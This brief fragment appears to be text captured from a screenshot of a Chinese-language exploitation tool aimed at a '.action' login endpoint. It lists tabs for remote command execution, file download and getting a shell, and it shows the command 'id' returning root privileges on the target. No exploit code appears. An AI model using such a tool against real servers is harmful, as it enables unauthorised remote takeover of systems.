 URL: https:// /jddba/login/check.action
服务器信息 远程执行命令 文件下载 GETshell 查看目录
id 执行
标签
uid=0(root) gid=0(root) groups=0(root)